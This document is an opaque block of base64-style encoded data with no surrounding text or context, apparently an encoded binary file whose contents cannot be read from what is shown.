z7bJ79E9iQz3uvcYMedVNmZu8w7VvtaDuB9/DciyuTYAGwsFoTmQ+YjTQ8BxQZrvaQxfpFVCLZvGeq+nPz5GwN9eShA8Ym5Wr/QKtJktV4w8eIAguI0jecrh5G1+bx0JTJu+XpY+cDcGH0klss4SQ5PDtNL0ZkEuUX/[base64]/[base64]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[base64]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[base64]/DIdXx4O3M/afSA2IhAT6VN5njpEIxcumd9zJyoJUFt4iLGd0F9TnMpBVYS9Ttj3Cj9QjxTGNYR7euDpoCQOPLxpTBNka/FK4B7P9ZulnhS9dvw+pKG3yYW8SVSRsD97ttLWVwQYoyZZSsCTD3duBcE9V5WFwWGP9LQ8CtVULEAdM+iFwQeoNqU42tl4c8mEr0CKkHw9O7gSuF1BCmgnDijU9li5GWXQl5HSP8uuEiMZmakJVcO9BQJAgqTwJxFGr1U8FYDjpBK4J0/ov/wuF4a04IcTisLdIDsNf3XVthOmM3v0qVLmls5sBRUXy5mPKFyMcdIqEAp5AVBmyK1aOTJnJZulMyfgeSB9aD6IiOH3LToGkqXEog/QYJAhK3ytbBCPIDS9HVZVuqweZUuyo+AgoagkoZvQPcsIhyqo6mJXoQCq/RSjJl/HhwLlL0msRCqj/XFNYkowoYn33+1NbYjHOVb+aI/[base64]/NGP2aishopDZjjDm7iEbKtsniGKMldbwfIRZCT49WfT0b2lFajH5kkHDxb7YcVpZGobwgoLwVo7cUYsA7la3DahnDLyt73syMCQI9TfXkUPJkuqAd4hnZ9+CvA7FeyPdhbsRDkAZjq4+4sLPtePKlWpUVfZsx+pFL4IWrTQUDs9imOkwTaj8mCCz1UxcrSquP+G/UZoze6SdBYJk6W47RQDpXXhCSv1oQCIduxlObMzDvlMY8KWgeLcYYyu2/UDwCDimlEaRSCrFDK8vRf6Mxhpj+5YkXsxgY1SToMceXh/9IuDpBOeQFAbu3JahFDpY48eTx4z1ZUqYcS76skZPGfgHVx5bO1hFx+LAqSDmFkwM5aooRzyV1UJqUpnB2/BIoeeT7HllugSlG9oTQDqOeQsYx60iDKKX8Dlz3sSmQRSuVFem5gJEldhYzvhXKMT1ravJ6BwG75PtNsALlCfMj36bX8spicxjzt3soyhnpFvy2r3K9Av845fzJLuUEIUYJAjun2qT7FbxncUUEwVOHg/HRLqUpnJ3hnjnaly9GhBcUEwR5Fpli9KF1Lwii3wQrMGq7k/NaVhBi+wU8cOpQzq9o+gDOWAiYh3zvOJmEmKOmHL0g6KXw8oWVFQR9wtB/o1E2Pw4sX7YU/fNUiL0XBOkyKH6lBAHdKwa5142FgkAIGYtNzSGmmurHBAEljSEfEh1DHaYIpXl3M0pmFrRJOaYaOU0Is1J97a/AxUs0FO1TVm3GKEFAc0ezpw73KUgQEDyUQP1WUWFxeEKzeZRnxZR743nqmkwJpHXu3Dl/n54ojyorso5CHXaCa+TygoBwURd/Q2xqYLQln+Ff4Nq0yUIUz5b8bt26FQqCj4mvFD4oNCYI3nzUw85+G1pU4IoHX4yLlc2SI4EF5ttYGTF2nx4aZYrta5AH1LvCPWLOHZHYghhwA8fKZ4mQlwILfyobe55yr0O3/[base64]/Y4YpTcUEwR+H9f0y804nKiLUocrPXt/IiusTDnZa5YaRTy5t2xdT//bJQhYF8pn6uA+sGh23HHHJK3Jl2C9IEjDL0akCcQEAR82L86Xh+WmBjF20Hex8xEElnSz7awsEaxKwdyveqVWSfHm+WusSkoQ/[base64]/6zxQENGgUS0+uo96LW5i2oIY/nDi8wGw9TjOnHIEj2TzalCOGl650pgTqYLOzzE6aN7vo/aT57fcoXronkUgpgf0IpDEqSlH2gsD3M2kTP0S2HaY13Ovkl7OI8LpSDvLsqU+IoIDLnTTerwtmKS4IGsaLUV7AmCDgPdOc5hdJuAHSinm60CfIj31xxMO7bssFjEjqYx/fLobYFna/VqFRhvUJpcXovZX8pmw+y8xZ0MGy5aCsF+b4WL4YC/3zPpZYJJWxuCDoS7DFqKCHmCBgVjHnUY5oGEGCwI1Rn3kdU0bALqcOnjSB6YBynt57Ro/NAkFUWSSfNr0jhuGZPJQo+UM4i0l1tKfDm4+MAvrtspgwy5QmUkdKK0vkArpStqw/t5IFO66NYCufpW/awSRk4Yh8lFflxxTI2CZYHzuJt5E07rPJJlhDkuAFAfOCh1SMGtpjggBUTq5PIEGAPCxIWJkQq8MwrbKiVwpjgsADVllWKrNtshJIHvOuNnmwK0l1NHR7QfDPQ7+df5UmYuLq03xeEGLP098THYdr461Uvt+VpHujTeXHlsu5d5XVJlgo6D5KboLloTcXPgSsnMIU+/RMuRNP2X2VreMZEwS//uFDxgVGHOVL74gF7uJsaS4wy6QMltsr4aGv5vnvNXi9RPTOtnIrr4rFKAZ3lEChICCV9KbmELtZ9WOCwEKSymrO8mTo9u1liYlFoKWnX3GMCQKjlMoiaLSDVSCgeCmfcDHyGTKVJrKZ1t+LqFEEd7LSmCYAyidKIvWZr309iA9FIwE9VukIL3X8Zlr2ifj7gSidqsP/k6YRzj9XiDNOZbPEFb3KlqEJVM0C4YiVrZQ4a7JozkZQ9bRiyqJ6rz9MS8D60XU8GQWBP0NJsQMer732WkE9iO9CQ7WPxSjXewXv75CZi8VUKpy9Ar5kTBDLbDb9WQbCM888Ey1bKWPC5TeXlvucjZxU/jgegWFcblZWObNAgXMKVZ6ymOjRSosF5cTObvQavD/0K7YEHwNLzqqjjbUEwpTa4FIBXzUm2MO4nXGLleHRRx+9hSlQBTTzMVq2UsbaNBMon2/DcJN8T99WNs+G9pL5PXr0KMgXn3322ST/vvvuy6eZydmkvg3ZBfVE68FJfseOHfNparMcfZtdunRJ0qqqqvJpK8h2xhyswSONl/2P/yd5lfEmCULpL0esKtTYfFvh/Pg/rFpIEF5M//7CMNfm4F5rrh1qv9Mxuu7/xaKpy/v/Gr40QfjMtOcxDz0cJr38SsWvIVvu82a8wErLNqfNlgLfiJrcq1eYn5qmlYJvTE2rqgrT6urDsqXLHUcrgrwgLLabGXHDDWHUbbeHUbfelucn114f5gweEuaOGh1GXHdjGP27W8MoeCvlIH9buauvDdN79wkLp08PI2++JYy4pEsYck7nMPScc8PIq64Jk19/Myz3pZnWPmlyGHX3X8LoRx8LS9L4ObB49uww9vEnwvCLLg5DzzsvjLzuhjCl+7tmf+d+6HTT1oeed34YFzn9rBR4vaOffDIMu/zKMNN+j7Ds88/CqHvvC8MuuyKM+cfzX4ogDDrl9NDrK63C6G7L/R2VYM7gQaHfhpuE/rvuHhbZc1sZ5AVhidm9Va3WCHXrbRSq268fqtutZ1w39DYTY/JLr4SpPT9Mbrb/Ou1CddsOoX79jUKDscbKVK/TISk3+u4/h5kceLFm29Cw8aahYY89Q/3uHUP1ehuGmrXbhSFnnROWmhSD2bUNof9abUP1DruEBXNzYV9zTV9oOPDgUN16rVCzwUahdrMtQ1+7Zs2++5v9nZs+RlzaNfSxa01t5tH3CGH9EUdZe18JE155LZdoGG3C2P8rq4eqTbcIM1PH0KrC/IkTw5j7HwhjTeA8hp9xVqhdfc0w7uln0pTKMG/I4NBg9z1gz73D4shJLc1BXhCWvvNOqG1jL+u4E8OchgFhbm1dwtn9+4fFM2aGJSZxM3v3DbOr+ocZ738QGr+zZ6jb8hthwj9etDLVYWav3kkvn2E9tna9r4XGw48IixYvDksXL0ke8KBO3w3VX20TJvw99xDmDGgMdfYj6jvtFxbOz33pbWjnc+2BrBWG//LCZBSaP258mNb9X2GyEdBXBx1yWGgwwVi6NOcerhQIQuOJJycCOenN3KGa0z/qFWo32tS4WZj2fo8krTyyI0b5EUQlxj75VNJhhl5ceNbEsDPPDjVrtAnjnln+fe5KMG/o0FC/+VahoWOnlhWEGntRH597fppVHLhJB+61b6jefOswO92aJUz/6KNQs64Jwo8Lfe2fdr0sVFvvHvXnnBt1zkAEYctEEBYtWhiW2tBf32nfUGejzJwh8X1780aMCH1tNBr38HJ39iIT0ik27Uy03jTD5stiryURIhOEahOEKR/0sPl1XmjYa59Qu+Y6YezDj+QKpbDnkYxOU157PWl3qgki87HypvbtFyb9690wb/x4azd3Rf473TrQpO7dw9wxY8KSefPDJOswU6uqw2dWBz1g2GVXhvq264bBp58TpljerPR3DjvznAJBWDhjepj03vthanV1vn2wzP5/eo8Pw8Rnnguz6+rCvOEjQoN1xkQQ0k8cTbf0ie++F+ZPnZrU5Gu1E//ZPSycNi0sXbI4jH/h+TDbnuPyVnMoFIQ11g5Dzz43KeSZBaPDwI77hBoTBD/fgumm9OQE4Wi78VxPnGnKzIDd9kjKz0k9czlBSEeEBfPtOp+HxiN/EurXbh8+7nx+WDA+t3XMY+Lrr4cBx54Qlqbfipzy1tuhdsddQr91NwhVG28S+tk0NfRXF4alJlhZ8DsQhFoTpEkffBA+sSmmdq11wgh7OVmMeaJb6LNO+1BlQgmZwpiy5n6ci94efMGvcz3briUsmjUz1Oz2ndDHyk6vrkl+X782NvXtu1/yDAZ2/kXobx1tyA7fCg2bbRU+svqNJgAgKwjTTEj6Wtkau+bSdLVz4eQpYdDxPw81dv/9LK+v3deQ434WBm2/cyLQi9NnMvDwH9u9rR7Gp6PehKeesmu1Cp/8/s4w9ORTw4d23dGPNXXd5wVhiQlCnc3ljfbCBtlLpEc3WqMD7N/5owt7faEg5NbnBQSh7uubh4E77RoaD/tRGPi9Q0P9ZluH+h2/lSh6gh8RFs7LSfNU6wW1W2wT6kwgG3bezV7SFWFW6n5FUD5LVwsBU0e1DekDbZqYZb1ggUn+p/Zy+3+ldRh7T9OTUCUIDdzbyaeFgZtsERpMiBZOa3rS/PR+VWHMffeH+Z98Ehba9DT65t+FGpvDh9hcDmbZi6772tdDw2572oiUi6mYai+v1gRx8Pd/mFxrlk2X9etvaL//+2GJjXZ0hmEX/ibUd1g/DD7pVNO7Xg4zrB0wzHQnLwgzTB+r72Cd6Qc/SkYB2htiSneN6XCDbMqd8tY7YfILL4UG078aN9okNOy9b14Qhh7901Bretykd3I61NQXXw71X9skef71O+2WjPhYGlnkBYERoW6DjUOjVRi4Z6cwYI+9wsBvm7K3x97JkOxRkSDs/O0w+Ohjw6AjjkxuomGLrcPwSy4Ji9Mo3wJBcF9um2kPhwdVt8mWoab1GnaNrcK4vzZdc/jkiitD/9ZrholmftLjGH7njPgk1Fubgw79oZmnhb4JHmbjz08xAdjchMGEYLsd7AFtHEbedkeuQB65HgjmT5xkelGfMPaRR5JePMCG4KULFiQlBh15TKhp0z5MejV38OXIG2+yqa91GPPHu5K/Z9r0UWcK74CDDwlLluTuZfyzz4Xq1b4ahl2zPJIIDDurUEdAEOrWNSH64RHJtebatMKzath2hzDXhFNgymIqzY0IualryDHH2qhh95UKwhR7Pij2A76xfZhZn/u2Jlj+K3MoEISaNW1qMKlfhpK3cJHR5m7j5y6IAlQ0NRx5dPKCuOA8G1EG29/VNmRhZoKCqcEJgjDLrI/hv74oDDDzqGbjzcIMvJApaHPwT34aGunV39otmR5gnQlcXfv1Qv8ddg4L5hSaU8nLO/GU0NBu/TDs/AvCtA+t15lw1mItmFLsMe/TkWGIDaP97dpVdo1aE5rGrZiL907MYzD+8b+F/tZDR1gv53c2/uDwUGeW0tz0rKgCQUgdZmMffdwsojUTU9WjlCCAaTbM17bpkPxmj/mmI/AbEh2hiCBMNkGotel2sE2ppVAoCHYzH5uOUA7lRoREEMxU8+Iz5ZVXQp1ZJQMP/kHy91yrV0oQhKH28rAkxt27/JTWRBBMsBpsWBxpSujYO/4Qxtx6exhzm/H234cxDz1i1kouMFXICYIpi3YPk9NVy0+uuS7UmqmKboKDCyxbsDAMPOyIUGP6w8gbbw5zhw8Ps7jXb+4YBuy+pylyualgwZQpod7m+0YbllEe68zUHXLc8cl1QFQQ/vpYThCuKDznqZwgTH3jzeRlNh51dL59MM/uLW81pFNDVBDsNw+yUdbXzaJQELAaflHeakAQGkuNCB02CIOOKjzoGqdTnWnog1KpnmtKY70N/14Qsk4RbhyFiPl5wpPdcokphv/mklDdas0wvtvTaUppJL1W5uPbuYCWRTNnhnosB1Pwxj7wUJI2a+CAxIeB7qEHhxVQZw+c6XLhzOVxliMuuTTUmfnJQ0b4JziH0CwThPpUEBangjDu0cdsujNBuKgwcLXc1DDbzMTaTTcP9dtsl4yUwoRnnjFdYoMwoEBHKCII9tv1e+x9h0mvvxEmv/l2Pm25ILz9dqgz02bQ/geGMdYTxlx/Yxhz3Y1hpA1jk154IS2eA4IwyHQH5q0mI4KZj7U2JzXuf1CY3v3dMNUu9ulV14R6e2A4qCY+n2trzoCBoWFjm6/NDF20cEHSIxtsFEGzpfdPfPDh5P/rrCfU2QtYkO5BEGZxTrLpIrQ78oYbw7R3uhv/GUba6DDLzLgsEkE44aTEUpAfAUx6+dVQZ9NFwzbfDAtGjTbtfHKoNZNs4ObbhAmPPxFmmALL6DZgva+ZIOwdFriA2xm9eydTSyP3sevuYaHbhDOrT9/QYHUaDjo4PyJMpbOZNdJo1sWY2+8IM3rlTjPJOpRm9OwZ6ttvEBoPPTyxvJIOcebZoW71NomAjn/wkTDaRr9aG6UaTXcZaPe1ZE6uM31sHbB27bZ5YUcprVuzbRh0ws/zL33ahx+F/uusG6pMcZ2eKo55QVhsFTFJak3yqzDHTMKr7Idgigw208cDQaj5zl6htz2A6YMkCLnLTDVB6GdKJ1p1f3uJ/dfpEKrXs56x3wFhgvOczTZB6LfhpqHKFNNFixabHTwnDLAhusauWWUjR7811gnVpsw1/uRYe7HxzRpT7J4bOn03VNnD7Wc9vcqu1ceuOT7juQPcXf3xJ4ZeZpGMs6FWIH2wae39bIpoOOm0ROkce98DodaUyioTmn72Oz7+1QVhgJlyfbfdPsybsPxMxKSuaen1dr8jLl2+TwHM6NMn9LUHXX3A9/KxkfgWBpnCyoiJ+fnxb3O6wqDTzwi9TN8Y/VRudJvWo0foa52y5pAfLjcfJ00Og352UqgxS6TKpsoqe/Z4KQceclio2n6nsCi1fniGvex+JphpDSaa1dDbRvr6E07MC8IMs2j6mz7T36azWenniPOCsMyGZxwiMxsHOTaGGQ0NYd7Y3PlIwufWe2eYAExvqA9L0hNCBBwb0/v0DlNtHp5qPXTG+++bqTc4cWZ4oH1Pr68PM4YMzodv8e8cGwan/fv9MO3d98KcIUPyeoZ+hKC/F5syO7OqXyIUMz7oEeaNGhU+i3odPw+zTOOeZkrnQrP5PRaZYjm9rtbyqvO6xWy79hQbOeT3mD3y0+R+lzkfxSIbjhv3OzDUmLD4IRsssTwWg2ba7/n88+XaEiut03p+FKbY6DB/7Di7K7N2Ro4MU2tqwoJp05K/8RJONwV2pimeDOMCT2lm/yqzFron5jKYZXrCDD6DlDzfz8PsEcPDNBstF5p1RluYt/zmWZ8UWn4z7LfOsN8s5AUh/XuVIvsy/5sxf8xYsyxOCzWrrRGGd+m6Er+tJZ/Kirf1hQrC/y+YYyNL7a67hRqbNgf+4Ii8U+m/Gf8ThBXAEpv+qg88KIywOV4+/v9uhPD/